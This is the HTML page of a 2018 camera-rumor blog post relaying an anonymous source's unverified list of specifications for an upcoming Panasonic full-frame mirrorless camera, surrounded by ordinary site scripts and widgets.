				mouseDrag  : true,
				autoHeight: true,
				});
		
		});</script></div><script>jQuery(window).load(function(){jQuery("#post-grid-58574 .grid-items").masonry({isFitWidth: true}); });</script></div></div><div id="custom_html-23" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div align="center" data-freestar-ad="__320x100 __970x90" id="43rumors_leaderboard_atf"  width="970" height="90">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_leaderboard_atf", slotId: "43rumors_leaderboard_atf" });
  </script>
</div></div></div>
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			<div id="leftgoogle">


</div>

			
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-m-0 wpex-text-3xl">(FT2) Confirmed and Unconfirmed details of Panasonic FF camera</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2018-09-10">September 10, 2018</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-1" href="https://www.43rumors.com/category/rumor/" data-wpel-link="internal">Rumors</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/#respond" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="75221 https://www.43rumors.com/?p=75221">0 Comments</span></a></li></ul>

<div class="single-blog-content single-content entry wpex-mt-20 wpex-mb-40 wpex-clr"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/" data-a2a-title="(FT2) Confirmed and Unconfirmed details of Panasonic FF camera"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/" data-wpel-link="internal"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/" data-text="(FT2) Confirmed and Unconfirmed details of Panasonic FF camera"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.43rumors.com%2Fft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera%2F&amp;linkname=%28FT2%29%20Confirmed%20and%20Unconfirmed%20details%20of%20Panasonic%20FF%20camera" title="Facebook" rel="nofollow noopener external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-75065" src="https://www.43rumors.com/wp-content/uploads/2018/08/gh5-ff-1.png" alt="" width="700" height="470" srcset="https://www.43rumors.com/wp-content/uploads/2018/08/gh5-ff-1.png 700w, https://www.43rumors.com/wp-content/uploads/2018/08/gh5-ff-1-300x201.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>An anonymous source sent me the following rumor about the new Panasonic FF camera. Note that this is from a new source meaning it could be completely wrong. But I do hope trusted sources can read this and quickly tell me if what&#8217;s written here is right or wrong:</p>
<blockquote><p><em><strong>Confirmed and Unconfirmed details of Panasonic FF camera from a mid level Panasonic engineer who worked on early camera development:</strong></em></p>
<p><em>Unconfirmed: the camera will use a new Panasonic sensor unsure of MP but believed to be around 30MP</em></p>
<p><em>Confirmed: full frame readout in 4k no pixel binning, no crop in 4k 24/25</em></p>
<p><em>Confirmed: internal 4k 10bit 4:2:2 recording up to 60p (all i frames in 24/25 believed to be around 200mbs)</em></p>
<p><em>Unconfirmed: possible 4k raw recording (may be external output only, there had been some early difficulty with hdmi and raw output)</em></p>
<p><em>Unconfirmed: two card slots not sure if they are 2 x sdxc or 1x cfast 2.0 and 1x sdxc (probably depends on whether raw recording is internal or external)</em></p>
<p><em>Unconfirmed: early prototype had no ibis due to sensor size and other internal elements, may change on release.</em></p>
<p><em>Unconfirmed: new ff lenses will have is, unsure if all new lenses will have it but if there is no ibis then it would make sense.</em></p>
<p><em>Confirmed: audio adaptor similar to gh5 with more robust connection and additional controls</em></p>
<p><em>Partially Confirmed: there will be some type of variable nd, not sure if this is an add on adaptor or built in.</em></p>
<p><em>Confirmed: adaptors will be available for other lens mounts canon ef etc… unsure if they will work with the nd adaptor.</em></p>
<p><em>Confirmed: weather sealed body, unsure if it is fully weather sealed but speculation is it is shower /splash dust proof.</em></p>
<p><em>Ports: headphone, mic, usbc, hdmi, flash to double as timecode sync as with Gh5s</em></p>
<p><em>Pricing unavailable: estimated to be in the region of 3k</em></p>
<p><em>Panasonic are confident this new camera will be a big seller and will seriously challenge Sony and Canon as the top selling ff mirrorless camera.</em></p></blockquote>
<p>I repeat that this info is from a new sources. So please keep that fact in mind when discussing the specs.</p>
<p>&#8211;</p>
<p>You can join the new <a href="https://www.facebook.com/groups/SLfullframe/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">Panasonic Full Frame Facebook group</a> if you plan to buy this camera. There you can discuss all features and tests once it&#8217;s released!</p>
<p><strong>To readers:</strong> While I am working to get some early specs I kindly invite you to stay tuned on 43rumors by subscribing here:<br />
RSS feed: <a href="https://www.43rumors.com/feed/" data-wpel-link="internal">https://www.43rumors.com/feed/</a><br />
Facebook: <a href="https://www.facebook.com/43rumors" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">https://www.facebook.com/43rumors</a><br />
Twitter: <a href="https://twitter.com/43rumors" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">https://twitter.com/43rumors</a></p>
<p><strong>To sources:</strong> If you want to share some info anonymously please use the contact form on top of the right sidebar. You can also use <a href="https://remailer.paranoici.org/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">remailer.paranoici.org</a> to send me an anonymous message at <a href="mailto:43rumors@gmail.com">43rumors@gmail.com</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/" data-a2a-title="(FT2) Confirmed and Unconfirmed details of Panasonic FF camera"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/" data-wpel-link="internal"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/" data-text="(FT2) Confirmed and Unconfirmed details of Panasonic FF camera"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.43rumors.com%2Fft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera%2F&amp;linkname=%28FT2%29%20Confirmed%20and%20Unconfirmed%20details%20of%20Panasonic%20FF%20camera" title="Facebook" rel="nofollow noopener external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div></div>


<div id="disqus_thread"></div>
</article>

			
			 
	<div id="text-87" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr">			<div class="textwidget"><p>**This post contains affiliate links and I will be compensated if you make a purchase after clicking through my links.</p>
<p>As an Amazon Associate I earn from qualifying purchases</p>
</div>
		</div><div id="classictextwidget-14" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1226564767153163"
     data-ad-slot="2688876788"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/>
</div>
		</div>
		</div>

		
	</div>

	
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="custom_html-24" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail -->
<div align="center" id="43rumors_right_rail">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail", slotId: "43rumors_right_rail" });
</script>
</div></div></div><div id="custom_html-15" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div id="topcontact">
<a href="https://www.43rumors.com/contact-me/" data-wpel-link="internal"><p>Click here to share a rumor or news anonymously!</p></a>
</div></div></div><div id="custom_html-19" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget">Please follow our new sister website <a href="https://www.l-rumors.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">L-rumors.com</a> if you want to read all news about the new L-mount alliance.</div></div>      <div id="mailpoet_form-2" class="sidebar-box widget widget_mailpoet_form wpex-mb-30 wpex-clr">
  
      <div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Subscribe to Our Newsletter</div>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.43rumors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="a00c6e3ee4" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_YzhiZjY1ZjFlODE5X2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1m01t" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1m01t"></span></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<div class="mailpoet_paragraph" >*Please also check your spam folder if you don't get the confirmation mail. And mark the mail as "non-spam" to see the future newsletter.</div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder now to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  <div id="custom_html-34" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_mid -->
<div align="center" data-freestar-ad="__300x250" id="43rumors_right_rail_mid">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_mid", slotId: "43rumors_right_rail_mid" });
  </script>
</div></div></div><div id="text-84" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Amazon</div>			<div class="textwidget"><p>43Rumors is participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.</p>
<p>43Rumors is a participant in the Amazon EU Associates Programme, an affiliate advertising programme designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.co.uk, Amazon.de, Amazon.es, Amazon.it, Amazon.fr</p>
</div>
		</div><div id="text-88" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Affiliation disclosure</div>			<div class="textwidget"><p>This website contains affiliate links and I will be compensated if you make a purchase after clicking through my links.</p>
</div>
		</div><div id="custom_html-29" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_2 -->
<div align="center" id="43rumors_right_rail_2">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_2", slotId: "43rumors_right_rail_2" });
</script>
</div></div></div><div id="custom_html-35" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_3 -->
<div align="center" data-freestar-ad="__120x600" id="43rumors_right_rail_3">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_3", slotId: "43rumors_right_rail_3" });
  </script>
</div></div></div></div>

	
</aside>


</div>


			
<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">
	<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://www.43rumors.com/photokina-press-event-on-september-25-for-both-panasonic-and-olympus/" rel="prev" data-wpel-link="internal"><span class="wpex-mr-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span><span class="screen-reader-text">previous post: </span>Photokina press event on September 25 for both Panasonic and Olympus</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://www.43rumors.com/ft5-the-new-panasonic-ff-has-way-more-than-30-megapixels/" rel="next" data-wpel-link="internal"><span class="screen-reader-text">next post: </span>(FT5) The new Panasonic FF has way more than the &#8220;rumored&#8221; 30 megapixels!<span class="wpex-ml-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></li></ul>
</div>

		</main>

		
		


	
		<footer id="footer" class="site-footer wpex-surface-dark wpex-link-decoration-vars-none wpex-print-hidden">

			
			<div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">
		<div class="footer-box span_1_of_4 col col-1"><div id="text-77" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Disclaimer</div>			<div class="textwidget"><p>Disclaimer: 43Rumors has no affiliation with any of the equipment manufacturers mentioned on this site. Please visit their official websites by typing the specific brand name and adding .com after it in your browser. All trademarks and brands belong to their respective owners.</p>
<p>Here is the definition of the word “rumor” according to Merriam Webster dictionary:</p>
<p>Pronunciation: \ˈrü-mər\<br />
Function: noun<br />
Etymology: Middle English rumour, from Anglo-French, from Latin rumor clamor, gossip; akin to Old English rēon to lament, Sanskrit rauti he roars</p>
<p>Date: 14th century<br />
1: talk or opinion widely disseminated with no discernible source<br />
2: a statement or report current without known authority for its truth<br />
3 archaic : talk or report of a notable person or event</p>
</div>
		</div></div>

	
		<div class="footer-box span_1_of_4 col col-2"><div id="text-76" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Content Copyright</div>			<div class="textwidget"><p>If you want to use any image from this website you have to ask for permission. You cannot copy more than 20 words from any of our posts. And you have to define the source with &#8220;Source: 43rumors.com&#8221; (working link).</p>
</div>
		</div></div>

	
		<div class="footer-box span_1_of_4 col col-3"><div id="text-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Rumors classification</div>			<div class="textwidget"><p>FT= FourThirds<br />
FT1=probably fake rumor<br />
FT2=rumor from unkown sources<br />
FT3=50% chance it is correct<br />
FT4=rumor from known sources<br />
FT5=almost certainly correct!<br />
</p></div>
		</div></div>

	</div>
</div>

			
		</footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-md-text-left wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10 wpex-md-flex-row wpex-md-justify-between wpex-md-items-center">

<div id="copyright" class="wpex-last-mb-0">Copyright @43Rumors.com</div>

<nav id="footer-bottom-menu"  aria-label="Footer menu"><div class="menu-partnermenu-container"><ul id="menu-partnermenu-1" class="menu wpex-flex wpex-flex-wrap wpex-gap-x-20 wpex-gap-y-5 wpex-m-0 wpex-list-none wpex-justify-center wpex-md-justify-end"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58096"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Sonyalpharumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/sar_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58097"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Fujirumors</span><img width="106" height="30" src="https://www.43rumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58099"><a href="https://www.mirrorlessrumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Mirrorlessrumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/MR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83560"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">L-rumors</span><img width="90" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99894"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.43rumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106853"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
</ul></div></nav>
</div></div>

		
	</div>



	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<nav class="mobile-toggle-nav wpex-mobile-menu mobile-toggle-nav--animate wpex-surface-1 wpex-hidden wpex-text-2 wpex-togglep-afterself" aria-label="Mobile menu" data-wpex-insert-after="#wpex-mobile-menu-navbar">
	<div class="mobile-toggle-nav-inner container">
				<ul class="mobile-toggle-nav-ul wpex-h-auto wpex-leading-inherit wpex-list-none wpex-my-0 wpex-mx-auto"></ul>
					</div>
</nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/totalchild11/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "43rum-20";
    amzn_assoc_linkid = "eb32db42b638775645cbe0e004837b39";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script>

<button id="pmLink">Privacy Manager</button>
<script src="https://www.43rumors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.43rumors.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"43rumorsadmin"};
//# sourceURL=disqus_count-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script id="disqus_embed-js-extra">
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"75221 https://www.43rumors.com/?p=75221","disqusShortname":"43rumorsadmin","disqusTitle":"(FT2) Confirmed and Unconfirmed details of Panasonic FF camera","disqusUrl":"https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/","postId":"75221"};
//# sourceURL=disqus_embed-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.43rumors.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
